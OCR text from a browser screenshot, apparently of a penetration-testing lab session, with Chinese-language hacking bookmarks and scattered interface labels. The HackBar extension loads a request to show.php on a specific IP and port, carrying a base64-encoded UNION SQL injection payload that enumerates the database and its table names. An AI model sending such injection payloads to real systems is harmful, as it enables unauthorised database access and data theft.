 不安全 219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUIChzZWxlY3QgZ...
20
2
d3
php
B
FE
H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
test
data
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar 2
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:48996/show.php?
id=LTEgVU5JT04gU0VMRUNUIChzZWxlY3QgZGF0YWJhc2UoKSksKHNlbGVjdCB0YWJsZV9uYW1lIEZST00gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9J3Rlc3QnKQ
==
切割Url
提交
Post data Referer User Agent Cookies 清空RUC